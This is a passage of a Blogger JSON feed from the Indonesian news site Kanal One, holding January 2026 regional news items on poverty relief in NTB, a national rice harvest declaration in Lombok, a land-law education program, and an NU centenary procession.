sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1300587020884604535"},"published":{"$t":"2026-01-05T23:13:00.002+08:00"},"updated":{"$t":"2026-01-05T23:13:30.177+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/s1536\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026\" border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/w266-h400\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG\" title=\"Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH., M.Hum\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH., M.Hum\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E\u0026nbsp;– Pengurus Wilayah Ikatan Pejabat Pembuat Akta Tanah Nusa Tenggara Barat (Pengwil IPPAT NTB) bersama Program Studi Magister Kenotariatan Universitas Mataram menegaskan komitmen bersama dalam membangun kesadaran hukum pertanahan masyarakat melalui peluncuran program strategis bertajuk \u003Cb\u003EIPPAT NTB Masuk Desa\u003C\/b\u003E, yang dijadwalkan mulai dilaksanakan pada Januari 2026.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram ini dirancang sebagai gerakan edukasi hukum yang masif, terstruktur, dan berkelanjutan, dengan tujuan mendekatkan pemahaman hukum pertanahan langsung kepada masyarakat desa. Desa diposisikan sebagai garda terdepan dalam upaya pencegahan konflik dan sengketa tanah yang kerap bermula dari lemahnya literasi hukum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah desa di Pulau Lombok telah ditetapkan sebagai lokasi awal pelaksanaan, di antaranya Desa Lungkak, Kecamatan Keruak, Kabupaten Lombok Timur, serta Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Pengwil IPPAT NTB, Dr. Saharjo, SH., M.Kn., MH, menegaskan bahwa program ini bukan kegiatan seremonial, melainkan langkah korektif dan progresif untuk menjawab persoalan pertanahan yang selama ini mengakar di tengah masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Program IPPAT NTB Masuk Desa sudah berjalan di tahun kedua kepengurusan kami. Ini adalah gerakan moral dan profesional. Tanah bukan sekadar aset, tetapi identitas, martabat, dan masa depan keluarga. Jika tidak dipahami secara hukum, ia berpotensi memicu konflik berkepanjangan. Karena itu, IPPAT harus hadir langsung di desa,” tegasnya,\u0026nbsp; (5\/1\/2026) .\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT tidak cukup hanya berperan di ranah administratif, tetapi juga harus menjadi agen edukasi hukum serta pelindung kepastian hak masyarakat atas tanah.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi akademik, Ketua Program Studi Magister Kenotariatan Universitas Mataram, Dr. Eduardus Bayo Silli, SH, MHum, menyebut kolaborasi ini sebagai wujud nyata pelaksanaan Tri Dharma Perguruan Tinggi, khususnya pengabdian kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ilmu hukum tidak boleh berhenti di ruang kelas. Ia harus hidup, membumi, dan menjawab persoalan nyata masyarakat. Sinergi dengan IPPAT NTB ini menjadi lompatan penting dalam pendidikan hukum yang berorientasi pada keadilan sosial,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKeterlibatan mahasiswa turut menjadi kekuatan utama program ini. Perwakilan mahasiswa Magister Kenotariatan Universitas Mataram, Anita Kusumaningrum, SH, menyatakan kesiapan mahasiswa untuk terlibat aktif dalam setiap tahapan kegiatan.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT NTB Masuk Desa adalah ruang belajar sekaligus pengabdian. Kami belajar langsung dari realitas masyarakat, agar kelak menjadi notaris dan PPAT yang tidak hanya cakap secara hukum, tetapi juga berintegritas dan berempati,” ungkapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram IPPAT NTB Masuk Desa diproyeksikan menjadi ikon gerakan literasi hukum pertanahan di Nusa Tenggara Barat, sekaligus model sinergi antara organisasi profesi, perguruan tinggi, dan generasi muda. Dari desa, IPPAT NTB menyalakan obor kesadaran hukum demi terwujudnya masyarakat yang tertib administrasi pertanahan, berdaulat secara hukum, dan bermartabat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1300587020884604535\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ippat-ntb-masuk-desa-gerakan-edukasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1300587020884604535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1300587020884604535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ippat-ntb-masuk-desa-gerakan-edukasi.html","title":"IPPAT NTB Masuk Desa, Gerakan Edukasi Hukum Pertanahan Bersama Unram Dimulai 2026"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLjtZBa0kaJ9ewMrqUaF-TkJBBmlJgPuIRtjzhvmeYqnALbZiPXnn-2Q_FLjHiaj9K7UVWxYFXD9BkLGRC8LlQLk-ZYKGtlQrkTmoDjT6WRK6xMYQuMDLTzsO5FpnwxtuTAsSMV83oCt8PzB6TKpTsN5GfQe5XFt1rAbrHX_fHU9v-0wI68PGzrQvbeVnQ\/s72-w266-h400-c\/Dr.%20Eduardus%E2%80%99%20Bookshelves%20.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2167608819598219897"},"published":{"$t":"2026-01-03T18:38:00.001+08:00"},"updated":{"$t":"2026-01-03T21:29:40.355+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peristiwa"}],"title":{"type":"text","$t":"Kirab Tongkat dan Tasbih, Warga NU Napak Tilas Isyaroh Pendirian dari Bangkalan ke Jombang"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVT_cvlboBXaSUnPQ01JIE3xk2A4Jn-tS2YUFLEX-6kYPBLPRRAl98ZmGKc3DcG7e5nXHFovMg8KJ3H13dTOOA-wIFiy-toJ-tl2pENBtluEtHLsrRYHKgo6QBA53Fd83QhrgvIGvnbxZvFVxUyYyvSaZgcfsGOnNbz7uQPsHmG5TFjhz1U9qmHWQtuf1Q\/s714\/39499.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"430\" data-original-width=\"714\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVT_cvlboBXaSUnPQ01JIE3xk2A4Jn-tS2YUFLEX-6kYPBLPRRAl98ZmGKc3DcG7e5nXHFovMg8KJ3H13dTOOA-wIFiy-toJ-tl2pENBtluEtHLsrRYHKgo6QBA53Fd83QhrgvIGvnbxZvFVxUyYyvSaZgcfsGOnNbz7uQPsHmG5TFjhz1U9qmHWQtuf1Q\/w400-h241\/39499.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JOMBANG\u003C\/b\u003E — Ribuan warga Nahdlatul Ulama (NU) dari berbagai daerah mengikuti Kirab Napak Tilas Isyaroh Pendirian NU yang digelar pada Minggu, 4 Januari 2026. Kegiatan ini menelusuri jejak sejarah restu pendirian NU dari Bangkalan, Madura, hingga berakhir di Pondok Pesantren Tebuireng, Jombang, Jawa Timur, sebagai bagian dari rangkaian peringatan satu abad NU versi Masehi, 1926–2026.\u003Cbr \/\u003E\u003Cbr \/\u003ENapak tilas ini digagas oleh Komite Dzurriyah Muassis NU dengan melibatkan keturunan para pendiri NU, di antaranya dzurriyah Syaikhona Kholil Bangkalan dan Hadratussyekh KH Hasyim Asy’ari. Kirab membawa replika tongkat dan tasbih sebagai simbol isyaroh dan restu pendirian NU yang dahulu disampaikan Syaikhona Kholil kepada KH Hasyim Asy’ari melalui KH As’ad Syamsul Arifin Sukerejo Situbondo.\u003Cbr \/\u003E\u003Cbr \/\u003ERute napak tilas dimulai dari Pondok Pesantren Syaikhona Kholil di Bangkalan, Madura. Rombongan kemudian menyeberang melalui Pelabuhan Kamal, Madura, menuju Surabaya untuk berziarah ke Makam Sunan Ampel, sebelum melanjutkan perjalanan darat menggunakan kereta api menuju Stasiun Jombang.\u003Cbr \/\u003E\u003Cbr \/\u003ESesampainya di Jombang, peserta kirab berkumpul di Alun-alun Jombang dan Masjid Agung Baitul Mukminin. Dari titik tersebut, rombongan melanjutkan perjalanan dengan berjalan kaki sejauh kurang lebih enam kilometer menuju Pondok Pesantren Tebuireng sambil melantunkan dzikir, shalawat, dan doa bersama.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Pengurus Cabang Nahdlatul Ulama (PCNU) Jombang, KH Fahmi Amrullah Hadziq atau Gus Fahmi, menegaskan bahwa napak tilas ini bukan sekadar kegiatan seremonial, melainkan perjalanan spiritual untuk mengingat kembali akar sejarah berdirinya NU. Dalam tayangan video yang beredar di media sosial TikTok, Gus Fahmi mengajak warga Nahdliyin untuk turut menyemarakkan kegiatan tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ayo kita ramaikan, kita semarakkan acara napak tilas ini,” ujar Gus Fahmi dalam pernyataannya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Gus Fahmi, perjalanan napak tilas ini mengandung pesan penting tentang perjuangan, tirakat, dan keikhlasan para ulama pendiri NU. Ia menekankan bahwa NU lahir melalui proses panjang yang tidak hanya bersifat organisatoris, tetapi juga spiritual, melalui doa dan restu para guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini bukan sekadar kirab atau jalan kaki, tetapi perjalanan batin untuk mengingat bagaimana NU berdiri dari laku spiritual para ulama,” lanjutnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAntusiasme warga NU terlihat sepanjang rute kirab. Panitia lokal bersama PCNU Jombang menyiapkan berbagai fasilitas pendukung, mulai dari pengamanan oleh Banser, pos kesehatan, hingga konsumsi bagi peserta, guna memastikan kegiatan berlangsung tertib dan khidmat.\u003Cbr \/\u003E\u003Cbr \/\u003EGus Fahmi berharap, melalui napak tilas isyaroh pendirian NU ini, generasi muda Nahdliyin semakin memahami sejarah organisasinya dan mampu menjaga nilai-nilai dasar NU seperti tawassuth, tasamuh, tawazun, serta khidmah kepada umat dan bangsa.\u003Cbr \/\u003E\u003Cbr \/\u003ENapak Tilas Isyaroh Pendirian NU ini menjadi salah satu momentum penting dalam rangkaian peringatan satu abad NU, tidak hanya sebagai pengingat sejarah, tetapi juga sebagai penguat komitmen warga Nahdliyin untuk melanjutkan perjuangan para muassis di tengah tantangan zaman.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2167608819598219897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kirab-tongkat-dan-tasbih-warga-nu-napak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2167608819598219897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2167608819598219897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kirab-tongkat-dan-tasbih-warga-nu-napak.html","title":"Kirab Tongkat dan Tasbih, Warga NU Napak Tilas Isyaroh Pendirian dari Bangkalan ke Jombang"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVT_cvlboBXaSUnPQ01JIE3xk2A4Jn-tS2YUFLEX-6kYPBLPRRAl98ZmGKc3DcG7e5nXHFovMg8KJ3H13dTOOA-wIFiy-toJ-tl2pENBtluEtHLsrRYHKgo6QBA53Fd83QhrgvIGvnbxZvFVxUyYyvSaZgcfsGOnNbz7uQPsHmG5TFjhz1U9qmHWQtuf1Q\/s72-w400-h241-c\/39499.jpg","height":"72","width":"